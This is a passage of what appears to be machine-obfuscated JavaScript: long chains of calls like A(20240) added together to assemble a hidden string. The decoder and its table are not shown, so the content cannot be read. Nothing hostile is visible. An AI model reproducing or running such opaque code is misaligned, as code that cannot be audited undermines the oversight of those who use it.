+ A(20240) + A(34732) + A(30375) + A(8188) + A(10925) + A(10054) + A(19371) + A(36346) + A(33654) + A(570) + A(23413) + A(15363) + A(2909) + A(31132) + A(25545) + A(23029) + A(19777) + A(26929) + A(20829) + A(22140) + A(6915) + A(11173) + A(10362) + A(522) + A(19899) + A(37940) + A(38177) + A(4630) + A(39370) + A(37754) + A(31261) + A(38860) + A(33803) + A(19018) + A(9334) + A(16875) + A(30595) + A(1703) + A(13777) + A(34442) + A(21821) + A(36867) + A(8380) + A(34975) + A(26201) + A(11672) + A(30555) + A(38735) + A(8195) + A(19210) + A(34287) + A(37026) + A(26636) + A(24032) + A(29506) + A(32194) + A(14991) + A(12461) + A(10309) + A(2221) + A(8319) + A(1345) + A(33612) + A(21175) + A(2657) + A(13197) + A(26055) + A(5006) + A(30682) + A(35909) + A(4317) + A(32895) + A(28108) + A(7507) + A(8511) + A(28378)) + (A(8168) + A(10313) + A(11988) + A(18781) + A(34701) + A(23931) + A(30021) + A(34306) + A(14001) + A(7615) + A(31409) + A(8207) + A(463) + A(14263) + A(27335) + A(4254) + A(39425) + A(8066) + A(13203) + A(10409) + A(36791) + A(27714) + A(7654) + A(24026) + A(298) + A(38563) + A(7891) + A(5719) + A(20159) + A(35105) + A(6903) + A(16561) + A(11599) + A(8047) + A(904) + A(12466) + A(23910) + A(9107) + A(9257) + A(35713) + A(39700) + A(27305) + A(25311) + A(11167) + A(990) + A(6165) + A(14056) + A(6363) + A(13113) + A(17212) + A(26153) + A(26222) + A(34898) + A(11647) + A(2049) + A(13424) + A(34338) + A(4029) + A(32034) + A(12074) + A(1530) + A(16478) + A(16950) + A(13417) + A(30866) + A(5311) + A(4610) + A(10097) + A(22716) + A(22758) + A(15490) + A(18148) + A(6739) + A(30389) + A(1246) + A(27476) + A(23005) + A(21742) + A(13243) + A(13517) + A(37056) + A(17561) + A(8302) + A(26100) + A(38632) + A(28750) + A(35221) + A(2550) + A(33431) + A(23630) + A(1005) + A(37582) + A(38865) + A(36059) + A(15172) + A(34961) + A(3026) + A(15503) + A(33292) + A(27419)) + (A(36870) + A(17633) + A(38296) + A(7431) + A(7164) + A(26559) + A(18873) + A(31602) + A(38646) + A(15391) + A(392) + A(8008) + A(10228) + A(31762) + A(6156) + A(4380) + A(16679) + A(8400) + A(9362) + A(16875) + A(30595) + A(1703) + A(13777) + A(34442) + A(21821) + A(36867) + A(8380) + A(34975) + A(26201) + A(11672) + A(30555) + A(38735) + A(8195) + A(16881) + A(15237) + A(7772) + A(35880) + A(20555) + A(24173) + A(29417) + A(2626) + A(28207) + A(25308) + A(32560) + A(17808) + A(25234) + A(18329) + A(30100) + A(39795) + A(30899) + A(26029) + A(30659) + A(2465) + A(17253) + A(15447) + A(7470) + A(8062) + A(11953) + A(6674) + A(8885) + A(10722) + A(26458) + A(585) + A(802) + A(20253) + A(3800) + A(32425) + A(38577) + A(32136) + A(34137) + A(27655) + A(23902) + A(38930) + A(18858) + A(27015) + A(38880) + A(32738) + A(7311) + A(38774) + A(38735) + A(8195) + A(16881) + A(37044) + A(17884) + A(14603) + A(13137) + A(1862) + A(2139) + A(21552) + A(17450) + A(22605) + A(12379) + A(432) + A(5146) + A(11127) + A(22262) + A(38957) + A(27757) + A(34239) + A(21171)) + (A(5e3) + A(15123) + A(35791) + A(2964) + A(37722) + A(28859) + A(35692) + A(14153) + A(13773) + A(7984) + A(34444) + A(35492) + A(7591) + A(6175) + A(14749) + A(321) + A(38830) + A(15906) + A(19265) + A(15165) + A(33829) + A(15399) + A(32171) + A(9086) + A(25362) + A(37831) + A(10485) + A(31071) + A(23732) + A(25642) + A(33177) + A(18549) + A(3833) + A(25814) + A(1486) + A(16248) + A(1982) + A(12765) + A(20389) + A(3480) + A(33508) + A(11028) + A(17168) + A(5752) + A(11257) + A(628) + A(7233) + A(23542) + A(16588) + A(27776) + A(4193) + A(35664) + A(14669) + A(34954) + A(20577) + A(30439) + A(12411) + A(38547) + A(38114) + A(16106) + A(22319) + A(14711) + A(38715) + A(13764) + A(3944) + A(795) + A(16201) + A(12195) + A(460) + A(4824) + A(11061) + A(7222) + A(22404) + A(21095) + A(18935) + A(10640) + A(25952) + A(36570) + A(20651) + A(38316) + A(10256) + A(17983) + A(19371) + A(36346) + A(33654) + A(17423) + A(31310) + A(19870) + A(32987) + A(36056) + A(23535) + A(24668) + A(15125) + A(8047) + A(904) + A(12466) + A(23910) + A(1914) + A(16368) + A(23403)) + (A(14111) + A(30917) + A(21514) + A(7084) + A(23540) + A(7858) + A(32277) + A(26615) + A(2392) + A(686) + A(20578) + A(2062) + A(26095) + A(7157) + A(9119) + A(4309) + A(9870) + A(21860) + A(6289) + A(16618) + A(31174) + A(12253) + A(12853) + A(6937) + A(18716) + A(425) + A(19893) + A(8385) + A(25689) + A(8518) + A(23807) + A(7089) + A(6556) + A(1523) + A(19367) + A(24706) + A(34548) + A(37151) + A(6636) + A(35135) + A(2709) + A(8273) + A(19034) + A(32450) + A(10144) + A(21562) + A(14310) + A(37212) + A(2985) + A(10415) + A(12472) + A(14886) + A(9461) + A(33578) + A(19176) + A(38695) + A(28238) + A(767) + A(17256) + A(22759) + A(33451) + A(23075) + A(19708) + A(7933) + A(16704) + A(695) + A(18620) + A(23196) + A(33536) + A(13878) + A(32029) + A(20942) + A(38005) + A(8659) + A(35685) + A(36063) + A(15823) + A(37289) + A(27661) + A(39320) + A(22250) + A(11548) + A(14920) + A(37069) + A(11108) + A(3729) + A(27272) + A(15715) + A(31330) + A(16763) + A(27368) + A(3080) + A(11992) + A(27002) + A(35736) + A(9320) + A(20168) + A(3081) + A(27545) + A(23740)) + (A(34418) + A(19973) + A(24381) + A(26875) + A(39112) + A(21469) + A(35977) + A(2522) + A(14180) + A(10075) + A(19109) + A(15514) + A(2989) + A(16595) + A(22055) + A(31148) + A(3715) + A(1114) + A(2442) + A(28836) + A(13324) + A(20477) + A(2562) + A(37637) + A(9718) + A(28292) + A(30260) + A(2931) + A(22669) + A(18692) + A(5738) + A(29349) + A(898) + A(12003) + A(32811) + A(4392) + A(13153) + A(17566) + A(36179) + A(23390) + A(9232) + A(7185) + A(3522) + A(21073) + A(11580) + A(5776) + A(2895) + A(24697) + A(22282) + A(17057) + A(25549) + A(4462) + A(23978) + A(32099) + A(19959) + A(39479) + A(33045) + A(12299) + A(23938) + A(4034) + A(10821) + A(4669) + A(10683) + A(19894) + A(28315) + A(16959) + A(32121) + A(14776) + A(16470) + A(29151) + A(35729) + A(6379) + A(10440) + A(1041) + A(24095) + A(5430) + A(6924) + A(34833) + A(15252) + A(25312) + A(29847) + A(3767) + A(28039) + A(6311) + A(29507) + A(30757) + A(8911) + A(27322) + A(6778) + A(5110) + A(17521) + A(9161) + A(6635) + A(5411) + A(10754) + A(29901) + A(12614) + A(38718) + A(26659) + A(12030)) + (A(34021) + A(38757) + A(26966) + A(4482) + A(11013) + A(34904) + A(32683) + A(28630) + A(37311) + A(10246) + A(1571) + A(15104) + A(26651) + A(34699) + A(25161) + A(33774) + A(21884) + A(1146) + A(4220) + A(22322) + A(16607) + A(28486) + A(15219) + A(16963) + A(25211) + A(29277) + A(3539) + A(38810) + A(25824) + A(39413) + A(12305) + A(16683) + A(378) + A(34641) + A(22736) + A(19624) + A(10660) + A(17143) + A(39062) + A(34682) + A(28070) + A(7038) + A(866) + A(4248) + A(30620) + A(14649) + A(32948) + A(247) + A(26381) + A(16229) + A(10898) + A(32750) + A(11013) + A(34904) + A(32683) + A(28630) + A(37311) + A(10246) + A(1571) + A(15104) + A(26651) + A(34699) + A(25161) + A(33774) + A(21884) + A(1146) + A(4220) + A(22322) + A(16607) + A(28486) + A(15219) + A(16963) + A(25211) + A(29277) + A(37266) + A(7385) + A(7323) + A(39693) + A(1643) + A(29406) + A(21476) + A(2582) + A(17367) + A(19280) + A(33389) + A(30198) + A(3428) + A(9081) + A(1692) + A(23320) + A(11616) + A(16949) + A(22051) + A(12592) + A(14823) + A(36021) + A(35799) + A(31458) + A(7128) + A(9087)) + (A(34569) + A(27120) + A(3252) + A(7022) + A(35792) + A(26553) + A(9432) + A(22012) + A(19522) + A(38057) + A(12210) + A(5882) + A(30388) + A(10864) + A(23071) + A(33065) + A(14119) + A(7413) + A(32671) + A(4844) + A(23582) + A(4336) + A(39031) + A(18645) + A(17841) + A(26013) + A(35401) + A(36212) + A(32575) + A(35514) + A(19926) + A(38224) + A(6506) + A(27206) + A(26331) + A(39553) + A(18139) + A(26833) + A(11179) + A(20488) + A(14898) + A(29018) + A(784) + A(32412) + A(4538) + A(33349) + A(24343) + A(15055) + A(12339) + A(26853) + A(9646) + A(9720) + A(6223) + A(20464) + A(31411) + A(3698) + A(3e3) + A(11092) + A(12077) + A(19879) + A(17055) + A(34836) + A(5428) + A(24008) + A(34854) + A(6693) + A(31361) + A(10450) + A(8089) + A(27507) + A(22351) + A(26581) + A(12523) + A(826) + A(13538) + A(36402) + A(27552) + A(29049) + A(32484) + A(18423) + A(18050) + A(14251) + A(21553) + A(8607) + A(23908) + A(18657) + A(11031) + A(17240) + A(26511) + A(8256) + A(3858) + A(26304) + A(14522) + A(35689) + A(23490) + A(18308) + A(16672) + A(9796) + A(22172) + A(2541)) + (A(2510) + A(8230) + A(9813) + A(2759) + A(16520) + A(6695) + A(19841) + A(25662) + A(6972) + A(31376) + A(37060) + A(36994) + A(4964) + A(6532) + A(11256) + A(10956) + A(30591) + A(33195) + A(1700) + A(36640) + A(12364) + A(34956) + A(32249) + A(31338) + A(3419) + A(30946) + A(11075) + A(35099) + A(27697) + A(22325) + A(24494) + A(4300) + A(25749) + A(35336) + A(26740) + A(1551) + A(15066) + A(37264) + A(8010) + A(7263) + A(22419) + A(23067) + A(37747) + A(1328) + A(39701) + A(17721) + A(15826) + A(25320) + A(7394) + A(598) + A(24855) + A(3324) + A(38466) + A(6445) + A(7711) + A(27643) + A(25178) + A(35426) + A(37640) + A(15079) + A(5867) + A(20734) + A(9663) + A(21042) + A(11065) + A(10905) + A(22942) + A(37748) + A(22852) + A(7446) + A(745) + A(34564) + A(16833) + A(8166) + A(37122) + A(26214) + A(981) + A(33934) + A(15234) + A(37824) + A(32209) + A(4245) + A(13416) + A(4573) + A(18601) + A(5571) + A(9030) + A(35779) + A(6840) + A(11726) + A(23520) + A(6340) + A(8133) + A(8705) + A(9852) + A(35121) + A(9036) + A(15718) + A(30458) + A(2187)) + (A(4325) + A(14299) + A(23728) + A(25492) + A(27401) + A(14863) + A(31167) + A(29259) + A(30171) + A(24384) + A(28821) + A(11110) + A(27003) + A(39390) + A(13997) + A(36377) + A(27996) + A(22093) + A(29108) + A(17277) + A(22967) + A(17135) + A(36921) + A(1282) + A(3406) + A(38376) + A(4840) + A(23219) + A(37604) + A(21992) + A(19397) + A(38279) + A(22920) + A(27872) + A(3282) + A(26842) + A(38421) + A(20522) + A(27985) + A(14708) + A(11525) + A(36437) + A(12852) + A(38605) + A(20262) + A(19763) + A(8192) + A(24309) + A(7715) + A(25125) + A(36907) + A(37924) + A(24473) + A(9174) + A(13892) + A(12021) + A(3810) + A(27452) + A(27197) + A(10229) + A(39476) + A(11171) + A(3417) + A(28263) + A(21053) + A(34895) + A(21720) + A(33897) + A(31921) + A(34788) + A(13493) + A(3328) + A(11381) + A(37997) + A(3795) + A(21282) + A(34368) + A(37118) + A(28487) + A(25903) + A(2109) + A(9089) + A(37647) + A(19139) + A(33141) + A(31500) + A(26403) + A(20622) + A(34633) + A(38805) + A(20460) + A(12487) + A(11409) + A(29605) + A(1438) + A(22233) + A(11252) + A(23885) + A(8053) + A(17749)) + (A(11071) + A(10734) + A(26604) + A(27685) + A(16206) + A(37187) + A(8781) + A(17552) + A(38145) + A(9261) + A(8849) + A(19142) + A(4148) + A(30791) + A(16591) + A(9976) + A(9707) + A(21415) + A(6263) + A(24394) + A(27948) + A(7753) + A(25826) + A(15365) + A(39715) + A(36310) + A(11385) + A(21574) + A(21227) + A(17448) + A(28027) + A(9748) + A(957) + A(23343) + A(16581) + A(27477) + A(21538) + A(31286) + A(15531) + A(37737) + A(30134) + A(32800) + A(19475) + A(39165) + A(23726) + A(15321) + A(6577) + A(33142) + A(3890) + A(21461) + A(21862) + A(7838) + A(31861) + A(6043) + A(16927) + A(2924) + A(22610) + A(24118) + A(20418) + A(10782) + A(2293) + A(21091) + A(2268) + A(13641) + A(5999) + A(3652) + A(23699) + A(32133) + A(36968) + A(30766) + A(18721) + A(27206) + A(26331) + A(39553) + A(18139) + A(26833) + A(11179) + A(20488) + A(14898) + A(29018) + A(20122) + A(25942) + A(4541) + A(38361) + A(39473) + A(8220) + A(31017) + A(9460) + A(12615) + A(18551) + A(19538) + A(25600) + A(12238) + A(22113) + A(25451) + A(11981) + A(10027) + A(19561) + A(25298) + A(12274)) + (A(37607) + A(38332) + A(16615) + A(33190) + A(10503) + A(20550) + A(8339) + A(34050) + A(7719) + A(5063) + A(1009) + A(32368) + A(35676) + A(26321) + A(27189) + A(30345) + A(26670) + A(30349) + A(4098) + A(14885) + A(29781) + A(34335) + A(27109) + A(7930) + A(21280) + A(16254) + A(21224) + A(31322) + A(34681) + A(24093) + A(32072) + A(27690) + A(5568) + A(36250) + A(879) + A(6525) + A(36707) + A(4604) + A(243) + A(8143) + A(20236) + A(8137) + A(34814) + A(36977) + A(15234) + A(37824) + A(32209) + A(4245) + A(13416) + A(4573) + A(18601) + A(5571) + A(9030) + A(35779) + A(6840) + A(11726) + A(23520) + A(6340) + A(14113) + A(8705) + A(9852) + A(35121) + A(9036) + A(15718) + A(30458) + A(6885) + A(26412) + A(29161) + A(32787) + A(34669) + A(187) + A(29698) + A(23078) + A(9184) + A(12294) + A(15991) + A(22041) + A(21797) + A(31324) + A(32687) + A(21475) + A(32372) + A(28818) + A(18103) + A(13323) + A(35048) + A(34853) + A(28481) + A(23295) + A(31337) + A(6201) + A(32514) + A(9297) + A(33142) + A(3890) + A(21461) + A(21862) + A(7838) + A(31861) + A(6043)) + (A(16927) + A(2924) + A(22610) + A(24118) + A(20418) + A(10782) + A(28398) + A(11402) + A(35456) + A(13996) + A(24264) + A(37425) + A(19278) + A(14360) + A(32628) + A(3134) + A(25641) + A(16667) + A(17282) + A(4476) + A(5665) + A(2892) + A(12454) + A(3535) + A(8341) + A(23341) + A(38919) + A(11268) + A(9914) + A(34018) + A(8372) + A(25718) + A(19635) + A(30452) + A(12020) + A(10903) + A(14968) + A(13841) + A(15093) + A(16747) + A(34653) + A(20123) + A(29871) + A(39593) + A(22199) + A(17247) + A(31634) + A(17377) + A(15027) + A(6170) + A(28529) + A(3508) + A(11277) + A(15130) + A(37133) + A(25487) + A(4722) + A(17100) + A(28400) + A(26486) + A(540) + A(18910) + A(9097) + A(33420) + A(8217) + A(6603) + A(1308) + A(13932) + A(31187) + A(39618) + A(14519) + A(23554) + A(18750) + A(22114) + A(5705) + A(25002) + A(25303) + A(7050) + A(22320) + A(27554) + A(24158) + A(7238) + A(34311) + A(37199) + A(32166) + A(1773) + A(6921) + A(1439) + A(7024) + A(7528) + A(25597) + A(5227) + A(11784) + A(32932) + A(3279) + A(16224) + A(33354) + A(30357) + A(20756) + A(13032)) + (A(32060) + A(34322) + A(12838) + A(8425) + A(23994) + A(980) + A(35111) + A(17634) + A(1679) + A(32075) + A(22867) + A(11866) + A(229) + A(2694) + A(15458) + A(1897) + A(31276) + A(14400) + A(6256) + A(39048) + A(15033) + A(36478) + A(25148) + A(23471) + A(35879) + A(38958) + A(24121) + A(31993) + A(8668) + A(11128) + A(1340) + A(10887) + A(1317) + A(19608) + A(3027) + A(4361) + A(8118) + A(32586) + A(16656) + A(35013) + A(6460) + A(4068) + A(1087) + A(38071) + A(18396) + A(4095) + A(9110) + A(29779) + A(17582) + A(39784) + A(7052) + A(6950) + A(13158) + A(20505) + A(29581) + A(33116) + A(33148) + A(27267) + A(19550) + A(34585) + A(14531) + A(28407) + A(2959) + A(3880) + A(8557) + A(19571) + A(16689) + A(21250) + A(23743) + A(33819) + A(36713) + A(39346) + A(15193) + A(19985) + A(22745) + A(13100) + A(11736) + A(32368) + A(35676) + A(26321) + A(27189) + A(30345) + A(26670) + A(28084) + A(33542) + A(23024) + A(33888) + A(24028) + A(12009) + A(34779) + A(14014) + A(13556) + A(27917) + A(7564) + A(37749) + A(12750) + A(30832) + A(644) + A(17260) + A(5096)) + (A(19662) + A(16888) + A(16293) + A(1192) + A(13583) + A(10534) + A(8517) + A(21603) + A(33656) + A(28287) + A(32313) + A(33337) + A(4019) + A(38194) + A(8058) + A(34811) + A(9753) + A(2988) + A(13522) + A(32519) + A(16327) + A(16941) + A(17490) + A(14292) + A(5438) + A(32638) + A(12429) + A(9511) + A(10983) + A(18606) + A(13061) + A(36131) + A(10609) + A(20432) + A(2371) + A(6888) + A(23210) + A(22640) + A(7313) + A(8594) + A(309) + A(13836) + A(6834) + A(3531) + A(4694) + A(34578) + A(28567) + A(15602) + A(36584) + A(11111) + A(6132) + A(412) + A(25498) + A(17407) + A(4676) + A(12798) + A(39271) + A(19497) + A(36281) + A(19930) + A(34823) + A(22905) + A(28251) + A(2183) + A(18615) + A(33425) + A(16006) + A(6609) + A(17435) + A(2140) + A(34812) + A(20288) + A(4496) + A(33945) + A(33127) + A(5826) + A(37683) + A(9723) + A(16365) + A(18226) + A(30205) + A(33223) + A(4011) + A(25948) + A(20631) + A(20682) + A(26811) + A(5534) + A(30723) + A(17809) + A(8872) + A(33067) + A(30031) + A(36038) + A(31125) + A(27727) + A(10347) + A(23130) + A(745) + A(34564)) + (A(16833) + A(8166) + A(37122) + A(26214) + A(26625) + A(32550) + A(7182) + A(39100) + A(25515) + A(10403) + A(30496) + A(12184) + A(38228) + A(8949) + A(25655) + A(20742) + A(1630) + A(28123) + A(14313) + A(22391) + A(6128) + A(21226) + A(8661) + A(19239) + A(1387) + A(26286) + A(33497) + A(5968) + A(37371) + A(662) + A(38639) + A(35605) + A(14678) + A(24410) + A(6354) + A(20294) + A(20620) + A(5276) + A(27681) + A(22284) + A(1481) + A(21258) + A(4498) + A(10986) + A(39429) + A(37281) + A(4865) + A(1797) + A(2138) + A(10125) + A(35259) + A(19200) + A(31347) + A(20516) + A(33700) + A(31747) + A(10299) + A(18562) + A(36518) + A(33914) + A(1825) + A(38546) + A(8927) + A(15379) + A(38681) + A(16202) + A(18365) + A(23247) + A(19059) + A(14343) + A(3718) + A(24873) + A(15904) + A(6919) + A(32674) + A(31520) + A(21661) + A(39019) + A(34207) + A(25979) + A(32943) + A(32586) + A(16656) + A(35013) + A(6460) + A(4068) + A(1087) + A(38071) + A(18396) + A(4095) + A(9110) + A(29779) + A(17582) + A(39784) + A(7052) + A(6950) + A(13158) + A(20505) + A(29581) + A(33116)) + (A(33148) + A(27267) + A(19550) + A(30160) + A(17368) + A(38571) + A(3410) + A(32603) + A(2889) + A(28148) + A(29525) + A(16907) + A(15915) + A(38299) + A(39706) + A(23250) + A(2453) + A(6714) + A(10800) + A(27094) + A(4440) + A(22383) + A(20460) + A(12487) + A(11409) + A(29605) + A(1438) + A(13819) + A(36222) + A(33290) + A(8140) + A(31701) + A(3904) + A(16305) + A(13227) + A(5436) + A(3497) + A(24370) + A(19431) + A(27533) + A(30616) + A(2703) + A(8097) + A(36421) + A(17954) + A(1470) + A(11973) + A(12912) + A(23992) + A(35171) + A(7328) + A(17384) + A(9884) + A(36894) + A(15287) + A(24408) + A(27568) + A(26135) + A(39780) + A(23833) + A(9943) + A(21779) + A(14905) + A(6262) + A(25421) + A(11652) + A(29736) + A(33734) + A(3965) + A(38580) + A(15614) + A(24794) + A(9558) + A(6796) + A(9132) + A(19185) + A(4414) + A(1459) + A(29082) + A(29703) + A(29642) + A(22289) + A(37068) + A(39349) + A(14040) + A(33460) + A(37162) + A(12985) + A(10604) + A(36691) + A(20594) + A(30956) + A(23083) + A(5150) + A(35349) + A(33896) + A(2268) + A(13641) + A(5999) + A(3652)) + (A(23699) + A(32133) + A(29455) + A(22164) + A(33991) + A(6832) + A(14425) + A(27745) + A(2882) + A(21277) + A(20788) + A(24387) + A(15571) + A(22034) + A(30019) + A(28293) + A(20588) + A(9506) + A(18487) + A(10348) + A(38383) + A(17772) + A(1311) + A(16942) + A(22340) + A(23528) + A(15450) + A(4578) + A(28902) + A(1837) + A(4840) + A(13864) + A(37604) + A(21992) + A(19397) + A(38279) + A(22920) + A(27872) + A(3282) + A(26842) + A(38421) + A(20522) + A(27985) + A(2951) + A(22874) + A(754) + A(30635) + A(29583) + A(28581) + A(9529) + A(1642) + A(11070) + A(5228) + A(12673) + A(25254) + A(27915) + A(343) + A(18048) + A(29513) + A(29852) + A(15008) + A(35291) + A(30982) + A(10430) + A(25034) + A(25980) + A(26716) + A(14893) + A(13037) + A(25077) + A(4871) + A(37743) + A(35234) + A(18231) + A(15344) + A(27365) + A(26362) + A(20876) + A(34052) + A(22077) + A(32533) + A(1688) + A(29659) + A(29263) + A(36055) + A(21566) + A(5051) + A(13998) + A(37389) + A(11585) + A(28191) + A(3494) + A(15555) + A(19782) + A(9021) + A(2539) + A(32844) + A(25825) + A(23862) + A(22747)) + (A(9596) + A(29439) + A(31666) + A(26346) + A(1193) + A(17624) + A(31528) + A(7592) + A(32281) + A(19532) + A(13344) + A(15768) + A(24345) + A(15864) + A(37991) + A(16464) + A(30542) + A(772) + A(12643) + A(10810) + A(2548) + A(13296) + A(16925) + A(24050) + A(25120) + A(19327) + A(22331) + A(24787) + A(18447) + A(22289) + A(37068) + A(39349) + A(14040) + A(33460) + A(37162) + A(12985) + A(19146) + A(11246) + A(9329) + A(33074) + A(20285) + A(12603) + A(20044) + A(11287) + A(23545) + A(14438) + A(29823) + A(17655) + A(8241) + A(9221) + A(15643) + A(3621) + A(8288) + A(38531) + A(9317) + A(31161) + A(17352) + A(9837) + A(27107) + A(20187) + A(29080) + A(4165) + A(39317) + A(1373) + A(32579) + A(3180) + A(21681) + A(38488) + A(36114) + A(413) + A(34413) + A(23450) + A(27689) + A(38257) + A(31383) + A(27352) + A(16802) + A(30341) + A(14520) + A(20007) + A(34581) + A(9042) + A(22265) + A(37334) + A(32165) + A(16557) + A(22074) + A(29284) + A(25346) + A(16153) + A(32786) + A(27826) + A(23140) + A(27176) + A(6033) + A(16717) + A(1583) + A(4200) + A(3016) + A(21986)) + (A(12589) + A(39365) + A(12729) + A(5417) + A(11176) + A(27603) + A(22239) + A(2876) + A(23772) + A(34868) + A(32947) + A(13189) + A(38627) + A(9197) + A(1715) + A(21558) + A(35309) + A(5347) + A(4613) + A(32015) + A(3124) + A(38823) + A(17720) + A(6736) + A(6599) + A(39734) + A(6810) + A(14586) + A(1478) + A(20264) + A(2564) + A(33142) + A(12480) + A(21461) + A(21862) + A(7838) + A(31861) + A(6043) + A(16927) + A(2924) + A(22610) + A(24118) + A(20418) + A(10782) + A(28398) + A(11402) + A(35456) + A(13996) + A(24264) + A(37425) + A(19278) + A(14360) + A(18004) + A(10189) + A(1103) + A(27004) + A(5475) + A(1627) + A(17027) + A(985) + A(14134) + A(37433) + A(7786) + A(27958) + A(16647) + A(6639) + A(30507) + A(26595) + A(22047) + A(36845) + A(20906) + A(22476) + A(30228) + A(27279) + A(36723) + A(31069) + A(14046) + A(34459) + A(2948) + A(20544) + A(24740) + A(3235) + A(27853) + A(36577) + A(5103) + A(4656) + A(16027) + A(4668) + A(235) + A(13839) + A(27684) + A(22460) + A(4692) + A(6799) + A(38304) + A(11646) + A(18927) + A(27798) + A(28623) + A(27221)) + (A(249) + A(18764) + A(26370) + A(33e3) + A(2352) + A(12166) + A(32124) + A(33582) + A(19524) + A(25822) + A(26449) + A(31266) + A(24860) + A(8573) + A(20351) + A(36738) + A(25869) + A(17659) + A(2516) + A(38872) + A(25027) + A(37315) + A(7067) + A(1014) + A(5279) + A(26882) + A(32306) + A(6147) + A(25511) + A(1676) + A(1635) + A(27524) + A(16681) + A(20065) + A(36430) + A(32567) + A(37081) + A(38618) + A(29020) + A(29747) + A(31252) + A(36381) + A(3035) + A(6251) + A(3245) + A(20955) + A(25404) + A(5012) + A(17596) + A(30318) + A(18794) + A(29214) + A(33449) + A(29679) + A(18741) + A(19113) + A(30022) + A(32328) + A(1166) + A(13730) + A(32733) + A(31994) + A(17458) + A(5720) + A(32714) + A(22050) + A(20566) + A(1599) + A(34121) + A(39556) + A(21991) + A(22107) + A(10074) + A(21257) + A(25856) + A(7094) + A(34905) + A(39726) + A(38081) + A(37276) + A(37512) + A(29848) + A(33438) + A(11029) + A(18554) + A(10359) + A(17874) + A(342) + A(23519) + A(35797) + A(5009) + A(27971) + A(14506) + A(31368) + A(28047) + A(22750) + A(20457) + A(22350) + A(25172) + A(22846)) + (A(35493) + A(33990) + A(32203) + A(6627) + A(6266) + A(18572) + A(34088) + A(5915) + A(5795) + A(21120) + A(29666) + A(33424) + A(20519) + A(17360) + A(9619) + A(21648) + A(2961) + A(30290) + A(4744) + A(18876) + A(18846) + A(34599) + A(16640) + A(31053) + A(32358) + A(11358) + A(38616) + A(35421) + A(16330) + A(13586) + A(26252) + A(23034) + A(35822) + A(16865) + A(7749) + A(19334) + A(32107) + A(23869) + A(22273) + A(4249) + A(28326) + A(28761) + A(25716) + A(22729) + A(20636) + A(20608) + A(24720) + A(7909) + A(35310) + A(6117) + A(17961) + A(39839) + A(29731) + A(33050) + A(27132) + A(37387) + A(36140) + A(7272) + A(22028) + A(35128) + A(11505) + A(4351) + A(16152) + A(31194) + A(4475) + A(6943) + A(19435) + A(25753) + A(13639) + A(12987) + A(14977) + A(18394) + A(36996) + A(32278) + A(30051) + A(39070) + A(29926) + A(15828) + A(23347) + A(9310) + A(39017) + A(10637) + A(4908) + A(1918) + A(701) + A(20495) + A(12405) + A(31025) + A(17104) + A(14847) + A(32805) + A(18265) + A(11352) + A(14713) + A(13475) + A(17202) + A(35345) + A(6437) + A(28631) + A(588)) + (A(27774) + A(24094) + A(10295) + A(39655) + A(8801) + A(23670) + A(35594) + A(14053) + A(7279) + A(6032) + A(13289) + A(13675) + A(10279) + A(28118) + A(39068) + A(11407) + A(28226) + A(38280) + A(24376) + A(33394) + A(9457) + A(6835) + A(28699) + A(223) + A(11244) + A(10321) + A(24014) + A(20318) + A(11276) + A(36546) + A(32254) + A(24579) + A(5382) + A(15585) + A(24423) + A(29906) + A(3352) + A(1829) + A(15764) + A(13682) + A(11574) + A(19665) + A(12176) + A(30420) + A(31785) + A(1039) + A(30826) + A(13822) + A(38817) + A(13497) + A(39316) + A(30800) + A(23806) + A(15393) + A(25499) + A(680) + A(31603) + A(199) + A(27469) + A(31901) + A(24180) + A(28727) + A(13442) + A(17137) + A(27242) + A(25663) + A(18555) + A(13935) + A(6079) + A(3598) + A(33330) + A(32180) + A(35168) + A(26143) + A(14981) + A(38066) + A(39527) + A(29213) + A(13956) + A(33323) + A(38222) + A(29282) + A(35629) + A(33416) + A(32452) + A(22103) + A(9037) + A(2995) + A(1060) + A(21243) + A(25169) + A(16879) + A(13933) + A(26180) + A(2036) + A(2477) + A(7907) + A(9848) + A(3740) + A(7064)) + (A(27172) + A(5104) + A(26819) + A(38959) + A(19563) + A(16643) + A(37442) + A(23285) + A(10786) + A(8373) + A(530) + A(11401) + A(27929) + A(7688) + A(29344) + A(39419) + A(18554) + A(10359) + A(17874) + A(342) + A(23519) + A(35797) + A(5009) + A(27971) + A(14506) + A(31368) + A(28047) + A(22750) + A(20457) + A(22350) + A(25172) + A(22846) + A(35493) + A(33990) + A(32203) + A(6627) + A(6266) + A(18572) + A(34088) + A(8667) + A(16960) + A(18704) + A(18195) + A(20988) + A(37087) + A(16820) + A(17730) + A(16716) + A(16448) + A(18299) + A(10135) + A(21192) + A(29882) + A(27119) + A(23596) + A(28323) + A(11026) + A(13299) + A(35659) + A(39332) + A(29459) + A(7574) + A(5222) + A(17189) + A(38942) + A(27300) + A(16158) + A(37980) + A(370) + A(24120) + A(4427) + A(24220) + A(16415) + A(31389) + A(39102) + A(16936) + A(38154) + A(4847) + A(39615) + A(39721) + A(10527) + A(5838) + A(35446) + A(17891) + A(39339) + A(14716) + A(14237) + A(14010) + A(39371) + A(2439) + A(12123) + A(18186) + A(30413) + A(14924) + A(21428) + A(11091) + A(1414) + A(11596) + A(12179) + A(19286)) + (A(11830) + A(16369) + A(39399) + A(29460) + A(22792) + A(19134) + A(36196) + A(6884) + A(17511) + A(20992) + A(32387) + A(30706) + A(7408) + A(8150) + A(15438) + A(30829) + A(32353) + A(908) + A(24029) + A(31760) + A(5806) + A(33869) + A(30875) + A(3473) + A(26305) + A(27618) + A(1554) + A(22407) + A(17618) + A(34325) + A(23002) + A(29635) + A(8919) + A(355) + A(20376) + A(37867) + A(11705) + A(5111) + A(19494) + A(17973) + A(12809) + A(28880) + A(5796) + A(13584) + A(16829) + A(15148) + A(18566) + A(23713) + A(8437) + A(9259) + A(4738) + A(27657) + A(17824) + A(26106) + A(374) + A(25741) + A(14509) + A(10766) + A(30126) + A(24128) + A(13794) + A(536) + A(14093) + A(2041) + A(24936) + A(35104) + A(5937) + A(24551) + A(2565) + A(6954) + A(4621) + A(505) + A(36274) + A(11329) + A(30750) + A(12676) + A(37565) + A(38567) + A(26899) + A(5921) + A(17975) + A(1477) + A(10497) + A(29570) + A(33321) + A(31570) + A(11870) + A(10225) + A(12354) + A(22437) + A(23027) + A(4902) + A(23549) + A(13955) + A(25792) + A(26375) + A(35848) + A(29371) + A(9942) + A(37261)) + (A(31349) + A(21008) + A(2040) + A(24006) + A(27211) + A(32837) + A(12700) + A(21136) + A(19431) + A(4296) + A(2819) + A(18915) + A(27645) + A(20078) + A(34427) + A(5379) + A(14411) + A(20139) + A(30994) + A(7238) + A(34311) + A(37199) + A(32166) + A(30015) + A(23907) 